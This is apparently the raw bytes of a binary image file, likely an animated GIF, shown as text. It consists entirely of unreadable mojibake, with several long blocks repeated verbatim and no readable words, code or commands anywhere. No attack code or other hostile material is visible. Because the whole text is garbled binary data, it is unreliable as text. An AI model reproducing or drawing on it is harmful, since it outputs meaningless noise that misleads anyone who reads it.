�S6�N�t\�4�F���v�����x9Vn�h�W�r�y�f�pWߨVX�|��<Gj���۷�Gm1�n!�[��m�c�w�Z�v�wS4��S�uK��w���t�j�� y��h�VZFi��|�fh-�bw�����]�o�`��o8IL�H6|\�c0|eV�g�gP�`�0^2UM�\`P�Y~7����i�hVFpL�`Ph��`)���-9"�P���#8b��j2a�F�Hp�j� 8���cS���kF�wywiS��r�	���6~#��xLVp:6e���� ��F���G�(�qM�|ȶY(j^v}�� �Xmh���E7�R�X^5��u�z�Z���6�i���eHh�d�jb�7 ��Զ}�� �hǀJG�y�~)���ii 7E�p�4o�Ps� �ٍh6��V��Ɋ��~�xl��p��dY��l9�ar�P�fw�gr@((��iBf���<}ǀ�g�0�KG� 0�SF�K�cXl�����}Y�6��|#���ox�i��fSh�W�m.�Fm#�}�fp7�'��ؤ~&i"g~5O�g\H�Ts7��G���i#	�Wp�0䨃�V�7XeXa@��?�`gXj>�lR�i��nW~`��\����c� ��S��7p����)��֖���_Y���h�t�Y�'�͈�S�g�	w���X�]!�ⷕz�q}�Y�!j#8_�uX�S�`�&P�y����:���c_�<�Hp�F�RZSu s��(l�T�#��)7g��ZШ��p$�w�\�n�I��$`�U\4��I�*w&�G��Y���Ǫ�i6y�f>(�b��
wr#�Kd�x_H��x��vg�z�Q�(7�ȅT�c��VW&���ti0d��*�*k~0"�>�v#B�Wjv���Z�~���"��i�7d����~Uo�W0�\����֗�6�XY+���i��瑶ؑ+Yh��mZ�C�q�*�)Iy
��*e!&��ƕZ��X�g9%{���e��:��+����7��� ��Ȫ�2"P��K笡J��٧�'�_�i;f�y7i:���}8�sǡ��	\�HQF�^��y��&�G�X���Wn#Ҹ��u���d��1e>{q��c�x�7_��ȁ���O�S�6^�UMy��$2 Cw���s;z8'z@h����[�;*�p�fW6�Mf��j����1���gv��C�O�dN��d:��T�s��x���S��g�Ta�7��������߷y�����`[���@iK��e�H���:��	J�9|\bi���g9����T��4��p:W�F�s�yrO�v
���gh9�����7�n��_ye
�ȇq��#ᅱ
!��2g7w��ofv�G�	�}�w�<e���K]utr�gE�c$�JY*w c��d���v:��؄1��Bh�����4~Vu�ȗ�`'c��hb#v���R֘w�`����Ef}�^�{t�ha˽7E�j�=�z�@�{`�TP��]˼]�]�f!��U�ӜO�k
�b�{��T�4KI#K�K����{�#�SdZ��V�0S�e[�<�'o�&o�K�%�K=s�T^΅S5T���Y�(��Mܶ#~EM�dO0� #E[oU��_Q[�Ki��Y�[�5^�X� �M�SM��P M�P����� ��O�tS�P�enٔ\�Ԙ��������M�dQ�$��N�Y�\R>��X7�k~EWsfSK	c� !� � ,  M � I  � �	HP`7�~={V��Ç�!T���g٨Q�ȱ�Ǐ=�P1�T��fTl��O�35*:��eޜ�%NQ���*&O�	q��_!�*]ʔ�+^�T�ϟGR��t��ί8UX�᫂����5�7n�=ImG=s��o��S��>��5�`�	��-Qע�%��T��..Q����y�8���JG*�����/J]���l��گ�0��X�_Y��mH��6���Ǚ�9УC�\B��ΞU���b_�f�7����������M�_�'%;K-�Z`��H�,:�;�n�Y�N�y����`\7� 茀
��a8�a�W(=�=3O^�QY��FA]'YU��fAVwAeU�Q��A��W���Yg�d[��a�ĵ�jA�W�y�aB�(P�sp�_	fx�؉p'^A�U`6����U��XH�3��2&A�YY�w6�Y	�@��~3
�_u����Ws5h|s���G7�׍�Faّ��鐓fj�q�*f�9B�eU_m%�q�e���*d1iA��z�$�E6�:���9��E��!�?��t+Ae┅?�%yT�P�dSu\�8}��sC�9Qq�9�iG�ԅC�f�v8�ِ�%��y��@����_�{eX��ea�s둉������%\Q����~Ag|�b̥\$C��V�k\���!_e=Z/]z40��B$pd0�5�g��E���k��8�So+fJ�G"J��է�K`i<ޣ!�cuI��X�U�i�3v��iX�v#�ħ9��?�)��
��3�uQh�[��wC���)��X3�Ki��}f}>D-f�t�;�C��B��ߡew�XQ�Ĩ�C�VWu��������A	��?�n.(�s퐩���`�cj�G�'�k9C<*�c#/P6�NN��D�Ds��lq�]j�?� �!X�8A�{��@�kAjw�g��J���k����+%yXA���٫y�+���l ���e���/� H@�'��n{�#�����d�����H�[RIIG�x�<���$z��T��o ��E�1���J����yiK16#���V���D
N���1�
*�d����G�<�B��%�-! n�%Ƅ�+�I ���"g�k.O�H��$���PjOg�Mf872�Q�XL�ƒ\��G�vG�<�$l�	!"��E+}��)vIG�|�/�kȡNb'ߙnVJ��,;ҍgd���3��6$�W٠�3���@z��"��rf����4����Pq���?�& +S �����I��K�SN���JP�t��M�C�3�������9D�ـD+�Ѫe  ���FT �HKڭ�`��V ���ڀNg �l<�9��L���&�J:HQ���rvk5�4
$:� 0��� 0��-i �'u�X���`<�GM�ʀ�DfuEʉ�Ʃr���$��ld�?+ik[7p���-m�0�q�����d�/np��Pt cH^�� ����a��t<��Y�ka��y�#F V���*  fem70@��x��kc[ ���k�����?u���z����]�<�À�2�N�-m=�+�n�<�O�0cYz��A��
Z�*�6����@�`����;���{�G-�ç��y!�g��Ű|�z�v��,�HE@`#h��O|0�8G�,A� | &d�G@��b��0B�����!�@"?gD P6B|-r���Q��3t��.{�	: A@ ��x�>ЁCt��� ����r�p'6C����L�>�9f4�}@h!>���� �ub���'i� s���';�(��?���R�Zm���W?��g���D���O�!gV��ט6���� a`@�C�� ;����¥�=mH�Ҧ������T X����_������` ^���A�m��� ʘ6�@��i�:�mQ0�@�Ђ�Y��-�c�v1A@���`F���M���� �tC�1#���s�.�6P�����Z(1�KL��8� 4��llï٘�z���HGzƧ���:������d�߇���?~�-��>P��@P\r�8-���[�|�:t��X�D~�!J�br�30�H��-](r7jٱ-.���"��QC�?V< -\��GP3RMv@��:�3�B�-���6����{��4��߭�jv��Q�������>�~�T��F���o{�+�+��2�y���|�n�u�Q�j��	���5��c0�3��d��3ʍ��߇�1��<=���+H~�@+��G���Wb�uG  [�Z�u(�bǷ�0e}R�nnV����W�'m�'L0c�`t��q,6c�vt<j�6hZ7_�5�fUrll7�k��~c�e�vm�7ycFhb6 �h�&nB8 b7v�k��q��j��hh�k�vk/�j��k]�j�fm�f{��#R%'�gm���n��o�j��>�LPc�q `Fm��p��oh�v��x�`�h����hg��Vd��{ĆO}w���x> �r�# hHtV�~����e�f^�e:`LPn�~�n���G�Ɓ���p���Of�p�g���8 �6�/�p-x��6h3�,6�F�f��W1(��Z�v�sǋA"?�w��Aq�acgVwX���b��v�Pk�x��Qv�
�mjF��Xl&mp[�&sb_�%~>� �'`�Dn1�p,&nh6��V�F�x��iR_�giсNxxc�d�֏�tvZj&~( �F����$�_�vg���Q��`�e�� `5���n�j�j�h�of��vP�Yz$��i��f}Ar(o�����bP�jbN'n��tn��~�@9`�8E	���z���M	nG�h��
�mZ��it8�ѧh:���m^z��[Pj�Fh���@mZH��p�oI�j� ��dVQw9����v ���$�v�w؇���k>� :ІZh�!iQYb^�cP�o���Nf}�@ �l�o}ع�܉|�E?E� ����W�}ߨk32��E P�}Ɂ�6���E�O�8Sk pv&�u��jm�/��N���whd6f�7g|֠~&�:fQ7�P��r����'r":�<fy�7e��n��qG{�Vs�n��bJ�x�������
���v�_��k(q�P�I����; �����P�y��W��cag눜��X�vn���6k�X�/����������a��f�hV�YhQ����$��W%]k�pmx�p8�r�� s�&u5�i�s4�m5�jA���/�f�  0l�xo�yiE�ag�֕��m��fb7_P���Q�YnL �_��\�e��� ��壬
wG8wΰx�:��	�Z�c֦f�)�h���n��q���&�t7�_FVe��9e~�w��O�ɔ��k�8�?*�m6f)J��q�솦�:l��|�'{�E�y(mih
ˠ�6��ډ��aAI3\�yiGWh��b[h����f�JmkhsX�ϖu7��֯�Y�jzUы����k�hm�6mc�bU�xi:_l4x)R�x��f�H�Ѧ#{����~ׄ��{�}��m2�Φ�AXok�j4�vi�_��ns��Qa
�a�Y������jb���y���ڴ�&��@>zy�n5��V{f겯7kص�
m�k(��'l[���v~Xoʹ�`(KF�y��]�����q�j�Z�Q�h �����͊��ɫ���G�,H�1�d�)xk}�� ��I���p�Q���9��Z��k�:ʪ���a�����x���fF�|�֋l�}m�w(oQm4�H���a+�]�wt�����q>�h�khlh&*�ͷ"���q�oF����#hi�7�Z��I+F�:F��z��{6c-ׅb~�s���������uo�����s��(�s
7h��P������������Z�9���[Pl��{Xk�k���q�u�7����Ϡl�(]��{y�h��v��7ll�?�n���;��6y��qIJoZ9���M�fm����q5|b�В���\<~&7_EQY�('�k��i��j���ɵ9��i���c!�=�b��JZ�av�&��آ.�w����wOv�,f���_�f3F�× �:��`�T6P?��E����fvPfL�]f��%�`���lۤq@N
_�l�Pɼd"d�f�l v)�|SQ5��Lӫ�/�|�� ��QW[��P�La3�'ex,�@I���0&� };�Lo�{�� ?�"�`�UC	Qe�'
P^�RR0����+�deUN�Zc5�J�	�X�[P%�UTAv[�eYE�Y����q(A}[�A�T�%R�Quu]FVaU�#5\U^��f-UR&U��[/�Q����Rِ[��-����E�P��x��S����\��<�����VQ
`� !� � ,  M � I  � �	HP��m�a W��Ç�aPbĄ�Y�ȱ�G��:Z���I
����LP�D�B>t�NI�������M
���(��:G�$E�T)ҧ��5z��̍$���gC��`O��
1؅�	��Ї�~����� �x�&r�3�6��]�0�ܼt-2���aܼ'�-x��F�U�9QO�;-j;�����D� ���-���ը/7Y�j�QE&N|x�����}�Na��r+HάX�\�I���㰳��[�9r\G����t;�η_{2��m��,�O�<N&���C��gRi��f}@=��k�`��s�FA֙d�@�(HTA�eo&A��~A�im�� n��YnSC��$�d�0��C����$F��{'a�OC��M�O�a�`Bb(�y2w��1D�,f��rZEm�Dv�dB`I�����xR�u��H~T"Gu���C�(%Ng
d�?��ߞ[�b"v�� G:�ca�|��2ه���j{?	��U(R (���cHN�
TX�	J)�M�8���N:-��?��Q��&�S�a`�Cľv����D������bQ�V���âG?ј�e�D��Ak`��R,Ar�V\X����M��j�Jr4��i�^G�e�H˦�f���L0��wtX"�����U�G%�q��Bڑz��t���R��yIN��.�\�/��3@��Q�����b���ҝ@6�;ؙ>D�y�8+G1{D��XS	�hj�R#b}k����C������6[���5=gf4�l��]lȀ�ַ��n�P��FJ��hGvvAi
�[���}.�a�)�զ������%]�7�Pc�R ���<q�?�*��~�m�D1��k(�O�⤓�M��S�;��7�����yn�7�(�%��uA�J4�����@LP�R�叅7���j����F4�#H�ؓ?��'n��*g��q�|y؍�6"�1�(r!�F�W��)/�UA����l�Vb,¢���-�B�<����	u����Zf�D��V�� N�t�����D4��|�/"�f.��ΎC�;��$%���9��Ɔ<"�V��5����aB�J�5_�TGQM�eP!E5*�QBB8]�1}�c `�.0�	Ihl�#����'w��̥�Egt�t�eG�'�R��!��?�� �rD�<�x
� �C�̥Av90��|�*����Df6�� � ��t�)� Ts�P@c0��es� �-7�����2�b*`��|V T�L_ڳ����<����V&�`�>}�OW6S��8� r�`x�@ J�l�	�h<5�Q���.�l��7H����.u�9p��t#��/�x�3��~�R��4�O1 ԡ>���Cg`M}6ӚX��*�u�`�P1 ��f��L� Jz�_����$'[���sص�vͫ0�q����+��{�UZ���\yB��lPV��hLH����9�W������0�0ؑ־S�
�����v��ֶ��.
Q����1O0��O� ��TR�S��M�r�:J�X�>���h��\gd���rXxY�W�ڴ!õ�������U�{�;�v�W<���|M�_TC�5e{�AQ��t �%Lk��c� "���	��|7��K3 ���"&�- 6�v�I_w��0��L���"6��
b#��m� �����n��ց��bD���H-�@ ��@�L�#�J1s{�m,�̆Ё��,a(����F�{���ӭE��P� Ps���?o�(0 ��+O9;Πp���l�Z��6�i�l��Z�AG"��l�ʲ�Qݺh��Fബ;��O���[0q{�Q�
W����{�al���޴�M]j ��Nv�	dk!$�0­o-�m{�Q�f��� B�rA��v���ΎA���Bt 7(0_-�����yl�D�Z0��cm��7��Q��  b5uC��q�ha�> �6|�����o�N��#�f�*��3`��t�>��@�pr���@�yb��-�A�9ҡ��,������ơ�n9H���Q`����(��q�Q�a�`��F�@�������W9�?���fg�mk_o:� tg���?��i��*d<����7C�L����;.�ȿ,���)�t��<�R��BG��#��7Ҡ�;}��c�} �v)A�9_���L�A��/���R�O���OmI�^ (�2�yLwQ?=�(P{C:�}4[�������h9�v/}cPj������u�ٿ�n�}�f`2Od���7k�VtZ ��f�d�Vk��t��j�d_�cTRj}.[�d��l�FpL`z��_��-wl�'qQ�P���gp���R&�)��XL�n��o�m�vm��Fy[�iOւoe��Z�fq�fS-چh��q�vzO(d(�(�dΖv���}ǁ!��kxl8~��]v�S9WO|-�pec�p|؇|hjU�!C%iZpdS؁��c��| Ha��}��*��V��Fw b��wk;���Fpd\� ~�g�S=UL���1 j�t�E����p\mE}�fj�i���lڇe!�j^�h*�m(ra�UFqN��M��8y<��@��uo�sL 5ؖ���vP��x��Hx;&��!i��b�XwSHy�q�P�d�e �}Aj�F��m[�z�&ou��G(g�c�Fw2�YV�$���E��ƍ��Y=�m �~��j �"�p�7���5x��~��j��r��m�f��E{���od�o1b!��h��e;6 �wfH�f�h&��xFU�eO�ؑ!8p���hY��O�^�0 ����wz:���Hvu��4	V�[0a�h�6oL�o7��_x��Ɓ�h��֋>F_���PJ�S	���h_(���rgi%�bL����d	gm��	��Z&q�-�h� XkaXja�}�F_��ˆ���E7PR��yL�t��	r����B�t$����eO8&e
�p�T�r$9oUH�k�֊��z
������Y��r��7�R�	oQ��n �f�9h�Y���_�iEWp��da��n	}��rw�Ħe	wr�g�iD���؏�7w)g�5Kf��`���J�I��ZVt�p�֢ ��e}�8 Lp�+��8���8j���X��2E�j���7o�����X��(�jBg5es:�J���``wV���y����L��n���f��eda��vʈ������y�Ɯ�%_a�j�Ig�e�i5X#z>�S��ӗvo�Ib����ΠfȜ�v��7��ge��j�XlJ�@���~Lz�_���}~ɖQt�j�iW,\�G����٫V��ip���؆�	�m<Xp�V���sn�v�J�r:Zgz��֨��p*ȭ�_6o�i^n�R��`T��	�s'a��q*(j��wNw��� b�he������yz�7ZC������w���1K�	r R��qs����_����ƕW��h��&k��*l�lк��E��jv�����<D؃R���� ���Xd�!s�PS6�R5e\��{�'����V�0JWeL��_��x� ����?�eH�q�f�f���9�i7k��b؃`�g+�R��R�j\���:��+����nAiN���Ƕ�^U[pˬ�ڦۧ�gbzډh�Qz�f��e�efk�<ٰ�O�n 8}�X�Q�e�dAi�J�U�)^7��!�_ۦ��VƳ���=�j����L`����W �;�f^��J�tc���t�yhCt��s�g���jWF�V-�:wnƠe@��Ϻ���+�mj�_Zdz*eNehzCƓ�zz='��`�P-N=e\|�^����&�cj׬�ڸ);����~@�6wY���yx|��`�<9}��� @%�v���s�R%���4�k?'�Hl�|xrI�p�)}_�G�{���res�is���q�"q��眇�kgwΈ�q�v��2nIr��c��N�gJ�aZ�?�^���uWdoe�qa	����IJl4!��vaV��A��<w�i2oL+�bG�����GK���`��.��_�afVGq��8^1TA���&������,�R��K�ܡ�&���\ ���L��4�-V8IJA�� ,US�R � �� @�K�Q_!x�LJ!QY��w�W .��\��N�PR�TLF�<�fo�ս�P�^����J�`�u�EΦ��\Y� 0f��o��N��L l� �fY��Mn��eϱ���H��2\'sϐZ�%S)�VJU�:�O�D@]Uʕ�O>�J��N�$P�ϥ�T�d\�$\� �ȄQ�M�tK�O�GN����Rb�Nx�Vf�$E�NI�� !� � ,  M � I  � �	HP`7�~={V��Ç�!T���g٨Q�ȱ�Ǐ=�P1�T��fTl��O�35*:��eޜ�%NQ���*&O�	q��_!�*]ʔ�+^�T�ϟGR��t��ί8UX�᫂����5�7n�=ImG=s��o��S��>��5�`�	��-Qע�%��T��..Q����y�8���JG*�����/J]���l��گ�0��X�_Y��mH��6���Ǚ�9УC�\B��ΞU���b_�f�7����������M�_�'%;K-�Z`��H�,:�;�n�Y�N�y����`\7� 茀
��a8�a�W(=�=3O^�QY��FA]'YU��fAVwAeU�Q��A��W���Yg�d[��a�ĵ�jA�W�y�aB�(P�sp�_	fx�؉p'^A�U`6����U��XH�3��2&A�YY�w6�Y	�@��~3
�_u����Ws5h|s���G7�׍�Faّ��鐓fj�q�*f�9B�eU_m%�q�e���*d1iA��z�$�E6�:���9��E��!�?��t+Ae┅?�%yT�P�dSu\�8}��sC�9Qq�9�iG�ԅC�f�v8�ِ�%��y��@����_�{eX��ea�s둉������%\Q����~Ag|�b̥\$C��V�k\���!_e=Z/]z40��B$pd0�5�g��E���k��8�So+fJ�G"J��է�K`i<ޣ!�cuI��X�U�i�3v��iX�v#�ħ9��?�)��
��3�uQh�[��wC���)��X3�Ki��}f}>D-f�t�;�C��B��ߡew�XQ�Ĩ�C�VWu��������A	��?�n.(�s퐩���`�cj�G�'�k9C<*�c#/P6�NN��D�Ds��lq�]j�?� �!X�8A�{��@�kAjw�g��J���k����+%yXA���٫y�+���l ���e���/� H@�'��n{�#�����d�����H�[RIIG�x�<���$z��T��o ��E�1���J����yiK16#���V���D
N���1�
*�d����G�<�B��%�-! n�%Ƅ�+�I ���"g�k.O�H��$���PjOg�Mf872�Q�XL�ƒ\��G�vG�<�$l�	!"��E+}��)vIG�|�/�kȡNb'ߙnVJ��,;ҍgd���3��6$�W٠�3���@z��"��rf����4����Pq���?�& +S �����I��K�SN���JP�t��M�C�3�������9D�ـD+�Ѫe  ���FT �HKڭ�`��V ���ڀNg �l<�9��L���&�J:HQ���rvk5�4
$:� 0��� 0��-i �'u�X���`<�GM�ʀ�DfuEʉ�Ʃr���$��ld�?+ik[7p���-m�0�q�����d�/np��Pt cH^�� ����a��t<��Y�ka��y�#F V���*  fem70@��x��kc[ ���k�����?u���z����]�<�À�2�N�-m=�+�n�<�O�0cYz��A��
Z�*�6����@�`����;���{�G-�ç��y!�g��Ű|�z�v��,�HE@`#h��O|0�8G�,A� | &d�G@��b��0B�����!�@"?gD P6B|-r���Q��3t��.{�	: A@ ��x�>ЁCt��� ����r�p'6C����L�>�9f4�}@h!>���� �ub���'i� s���';�(��?���R�Zm���W?��g���D���O�!gV��ט6���� a`@�C�� ;����¥�=mH�Ҧ������T X����_������` ^���A�m��� ʘ6�@��i�:�mQ0�@�Ђ�Y��-�c�v1A@���`F���M���� �tC�1#���s�.�6P�����Z(1�KL��8� 4��llï٘�z���HGzƧ���:������d�߇���?~�-��>P��@P\r�8-���[�|�:t��X�D~�!J�br�30�H��-](r7jٱ-.���"��QC�?V< -\��GP3RMv@��:�3�B�-���6����{��4��߭�jv��Q�������>�~�T��F���o{�+�+��2�y���|�n�u�Q�j��	���5��c0�3��d��3ʍ��߇�1��<=���+H~�@+��G���Wb�uG  [�Z�u(�bǷ�0e}R�nnV����W�'m�'L0c�`t��q,6c�vt<j�6hZ7_�5�fUrll7�k��~c�e�vm�7ycFhb6 �h�&nB8 b7v�k��q��j��hh�k�vk/�j��k]�j�fm�f{��#R%'�gm���n��o�j��>�LPc�q `Fm��p��oh�v��x�`�h����hg��Vd��{ĆO}w���x> �r�# hHtV�~����e�f^�e:`LPn�~�n���G�Ɓ���p���Of�p�g���8 �6�/�p-x��6h3�,6�F�f��W1(��Z�v�sǋA"?�w��Aq�acgVwX���b��v�Pk�x��Qv�
�mjF��Xl&mp[�&sb_�%~>� �'`�Dn1�p,&nh6��V�F�x��iR_�giсNxxc�d�֏�tvZj&~( �F����$�_�vg���Q��`�e�� `5���n�j�j�h�of��vP�Yz$��i��f}Ar(o�����bP�jbN'n��tn��~�@9`�8E	���z���M	nG�h��
�mZ��it8�ѧh:���m^z��[Pj�Fh���@mZH��p�oI�j� ��dVQw9����v ���$�v�w؇���k>� :ІZh�!iQYb^�cP�o���Nf}�@ �l�o}ع�܉|�E?E� ����W�}ߨk32��E P�}Ɂ�6���E�O�8Sk pv&�u��jm�/��N���whd6f�7g|֠~&�:fQ7�P��r����'r":�<fy�7e��n��qG{�Vs�n��bJ�x�������
���v�_��k(q�P�I����; �����P�y��W��cag눜��X�vn���6k�X�/����������a��f�hV�YhQ����$��W%]k�pmx�p8�r�� s�&u5�i�s4�m5�jA���/�f�  0l�xo�yiE�ag�֕��m��fb7_P���Q�YnL �_��\�e��� ��壬
wG8wΰx�:��	�Z�c֦f�)�h���n��q���&�t7�_FVe��9e~�w��O�ɔ��k�8�?*�m6f)J��q�솦�:l��|�'{�E�y(mih
ˠ�6��ډ��aAI3\�yiGWh��b[h����f�JmkhsX�ϖu7��֯�Y�jzUы����k�hm�6mc�bU�xi:_l4x)R�x��f�H�Ѧ#{����~ׄ��{�}��m2�Φ�AXok�j4�vi�_��ns��Qa
�a�Y������jb���y���ڴ�&��@>zy�n5��V{f겯7kص�
m�k(��'l[���v~Xoʹ�`(KF�y��]�����q�j�Z�Q�h �����͊��ɫ���G�,H�1�d�)xk}�� ��I���p�Q���9��Z��k�:ʪ���a�����x���fF�|�֋l�}m�w(oQm4�H���a+�]�wt�����q>�h�khlh&*�ͷ"���q�oF����#hi�7�Z��I+F�:F��z��{6c-ׅb~�s���������uo�����s��(�s
7h��P������������Z�9���[Pl��{Xk�k���q�u�7����Ϡl�(]��{y�h��v��7ll�?�n���;��6y��qIJoZ9���M�fm����q5|b�В���\<~&7_EQY�('�k��i��j���ɵ9��i���c!�=�b��JZ�av�&��آ.�w����wOv�,f���_�f3F�× �:��`�T6P?��E����fvPfL�]f��%�`���lۤq@N
_�l�Pɼd"d�f�l v)�|SQ5��Lӫ�/�|�� ��QW[��P�La3�'ex,�@I���0&� };�Lo�{�� ?�"�`�UC	Qe�'
P^�RR0����+�deUN�Zc5�J�	�X�[P%�UTAv[�eYE�Y����q(A}[�A�T�%R�Quu]FVaU�#5\U^��f-UR&U��[/�Q����Rِ[��-����E�P��x��S����\��<�����VQ
`� !� � ,  M � I  � �	HP��m�a W��Ç�aPbĄ�Y�ȱ�G��:Z���I
����LP�D�B>t�NI�������M
���(��:G�$E�T)ҧ��5z��̍$���gC��`O��
1؅�	��Ї�~����� �x�&r�3�6��]�0�ܼt-2���aܼ'�-x��F�U�9QO�;-j;�����D� ���-���ը/7Y�j�QE&N|x�����}�Na��r+HάX�\�I���㰳��[�9r\G����t;�η_{2��m��,�O�<N&���C��gRi��f}@=��k�`��s�FA֙d�@�(HTA�eo&A��~A�im�� n��YnSC��$�d�0��C����$F��{'a�OC��M�O�a�`Bb(�y2w��1D�,f��rZEm�Dv�dB`I�����xR�u��H~T"Gu���C�(%Ng
d�?��ߞ[�b"v�� G:�ca�|��2ه���j{?	��U(R (���cHN�
TX�	J)�M�8���N:-��?��Q��&�S�a`�Cľv����D������bQ�V���âG?ј�e�D��Ak`��R,Ar�V\X����M��j�Jr4��i�^G�e�H˦�f���L0��wtX"�����U�G%�q��Bڑz��t���R��yIN��.�\�/��3@��Q�����b���ҝ@6�;ؙ>D�y�8+G1{D��XS	�hj�R#b}k����C������6[���5=gf4�l��]lȀ�ַ��n�P��FJ��hGvvAi
�[���}.�a�)�զ������%]�7�Pc�R ���<q�?�*��~�m�D1��k(�O�⤓�M��S�;��7�����yn�7�(�%��uA�J4�����@LP�R�叅7���j����F4�#H�ؓ?��'n��*g��q�|y؍�6"�1�(r!�F�W��)/�UA����l�Vb,¢���-�B�<����	u����Zf�D��V�� N�t�����D4��|�/"�f.��ΎC�;��$%���9��Ɔ<"�V��5����aB�J�5_�TGQM�eP!E5*�QBB8]�1}�c `�.0�	Ihl�#����'w��̥�Egt�t�eG�'�R��!��?�� �rD�<�x
� �C�̥Av90��|�*����Df6�� � ��t�)� Ts�P@c0��es� �-7�����2�b*`��|V T�L_ڳ����<����V&�`�>}�OW6S��8� r�`x�@ J�l�	�h<5�Q���.�l��7H����.u�9p��t#��/�x�3��~�R��4�O1 ԡ>���Cg`M}6ӚX��*�u�`�P1 ��f��L� Jz�_����$'[���sص�vͫ0�q����+��{�UZ���\yB��lPV��hLH����9�W������0�0ؑ־S�
�����v��ֶ��.
Q����1O0��O� ��TR�S��M�r�:J�X�>���h��\gd���rXxY�W�ڴ!õ�������U�{�;�v�W<���|M�_TC�5e{�AQ��t �%Lk��c� "���	��|7��K3 ���"&�- 6�v�I_w��0��L���"6��
b#��m� �����n��ց��bD���H-�@ ��@�L�#�J1s{�m,�̆Ё��,a(����F�{���ӭE��P� Ps���?o�(0 ��+O9;Πp���l�Z��6�i�l��Z�AG"��l�ʲ�Qݺh��Fബ;��O���[0q{�Q�
W����{�al���޴�M]j ��Nv�	dk!$�0­o-�m{�Q�f��� B�rA��v���ΎA���Bt 7(0_-�����yl�D�Z0��cm��7��Q��  b5uC��q�ha�> �6|�����o�N��#�f�*��3`��t�>��@�pr���@�yb��-�A�9ҡ��,������ơ�n9H���Q`����(��q�Q�a�`��F�@�������W9�?���fg�mk_o:� tg���?��i��*d<����7C�L����;.�ȿ,���)�t��<�R��BG��#��7Ҡ�;}��c�} �v)A�9_���L�A��/���R�O���OmI�^ (�2�yLwQ?=�(P{C:�}4[�������h9�v/}cPj������u�ٿ�n�}�f`2Od���7k�VtZ ��f�d�Vk��t��j�d_�cTRj}.[�d��l�FpL`z��_��-wl�'qQ�P���gp���R&�)��XL�n��o�m�vm��Fy[�iOւoe��Z�fq�fS-چh��q�vzO(d(�(�dΖv���}ǁ!��kxl8~��]v�S9WO|-�pec�p|؇|hjU�!C%iZpdS؁��c��| Ha��}��*��V��Fw b��wk;���Fpd\� ~�g�S=UL���1 j�t�E����p\mE}�fj�i���lڇe!�j^�h*�m(ra�UFqN��M��8y<��@��uo�sL 5ؖ���vP��x��Hx;&��!i��b�XwSHy�q�P�d�e �}Aj�F��m[�z�&ou��G(g�c�Fw2�YV�$���E��ƍ��Y=�m �~��j �"�p�7���5x��~��j��r��m�f��E{���od�o1b!��h��e;6 �wfH�f�h&��xFU�eO�ؑ!8p���hY��O�^�0 ����wz:���Hvu��4	V�[0a�h�6oL�o7��_x��Ɓ�h��֋>F_���PJ�S	���h_(���rgi%�bL����d	gm��	��Z&q�-�h� XkaXja�}�F_��ˆ���E7PR��yL�t��	r����B�t$����eO8&e
�p�T�r$9oUH�k�֊��z
������Y��r��7�R�	oQ��n �f�9h�Y���_�iEWp��da��n	}��rw�Ħe	wr�g�iD���؏�7w)g�5Kf��`���J�I��ZVt�p�֢ ��e}�8 Lp�+��8���8j���X��2E�j���7o�����X��(�jBg5es:�J���``wV���y����L��n���f��eda��vʈ������y�Ɯ�%_a�j�Ig�e�i5X#z>�S��ӗvo�Ib����ΠfȜ�v��7��ge��j�XlJ�@���~Lz�_���}~ɖQt�j�iW,\�G����٫V��ip���؆�	�m<Xp�V���sn�v�J�r:Zgz��֨��p*ȭ�_6o�i^n�R��`T��	�s'a��q*(j��wNw��� b�he������yz�7ZC������w���1K�	r R��qs����_����ƕW��h��&k��*l�lк��E��jv�����<D؃R���� ���Xd�!s�PS6�R5e\��{�'����V�0JWeL��_��x� ����?�eH�q�f�f���9�i7k��b؃`�g+�R��R�j\���:��+����nAiN���Ƕ�^U[pˬ�ڦۧ�gbzډh�Qz�f��e�efk�<ٰ�O�n 8}�X�Q�e�dAi�J�U�)^7��!�_ۦ��VƳ���=�j����L`����W �;�f^��J�tc���t�yhCt��s�g���jWF�V-�:wnƠe@��Ϻ���+�mj�_Zdz*eNehzCƓ�zz='��`�P-N=e\|�^����&�cj׬�ڸ);����~@�6wY���yx|��`�<9}��� @%�v���s�R%���4�k?'�Hl�|xrI�p�)}_�G�{���res�is���q�"q��眇�kgwΈ�q�v��2nIr��c��N�gJ�aZ�?�^���uWdoe�qa	����IJl4!��vaV��A��<w�i2oL+�bG�����GK���`��.��_�afVGq��8^1TA���&������,�R��K�ܡ�&���\ ���L��4�-V8IJA�� ,US�R � �� @�K�Q_!x�LJ!QY��w�W .��\��N�PR�TLF�<�fo�ս�P�^����J�`�u�EΦ��\Y� 0f��o��N��L l� �fY��Mn��eϱ���H��2\'sϐZ�%S)�VJU�:�O�D@]Uʕ�O>�J��N�$P�ϥ�T�d\�$\� �ȄQ�M�tK�O�GN����Rb�Nx�Vf�$E�NI�� !� � ,  M � I  � �	HP`7�~={V��Ç�!T���g٨Q�ȱ�Ǐ=�P1�T��fTl��O�35*:��eޜ�%NQ���*&O�	q��_!�*]ʔ�+^�T�ϟGR��t��ί8UX�᫂����5�7n�=ImG=s��o��S��>��5�`�	��-Qע�%��T��..Q����y�8���JG*�����/J]���l��گ�0��X�_Y��mH��6���Ǚ�9УC�\B��ΞU���b_�f�7����������M�_�'%;K-�Z`��H�,:�;�n�Y�N�y����`\7� 茀
��a8�a�W(=�=3O^�QY��FA]'YU��fAVwAeU�Q��A��W���Yg�d[��a�ĵ�jA�W�y�aB�(P�sp�_	fx�؉p'^A�U`6����U��XH�3��2&A�YY�w6�Y	�@��~3
�_u����Ws5h|s���G7�׍�Faّ��鐓fj�q�*f�9B�eU_m%�q�e���*d1iA��z�$�E6�:���9��E��!�?��t+Ae┅?�%yT�P�dSu\�8}��sC�9Qq�9�iG�ԅC�f�v8�ِ�%��y��@����_�{eX��ea�s둉������%\Q����~Ag|�b̥\$C��V�k\���!_e=Z/]z40��B$pd0�5�g��E���k��8�So+fJ�G"J��է�K`i<ޣ!�cuI��X�U�i�3v��iX�v#�ħ9��?�)��
��3�uQh�[��wC���)��X3�Ki��}f}>D-f�t�;�C��B��ߡew�XQ�Ĩ�C�VWu��������A	��?�n.(�s퐩���`�cj�G�'�k9C<*�c#/P6�NN��D�Ds��lq�]j�?� �!X�8A�{��@�kAjw�g��J���k����+%yXA���٫y�+���l ���e���/� H@�'��n{�#�����d�����H�[RIIG�x�<���$z��T��o ��E�1���J����yiK16#���V���D
N���1�
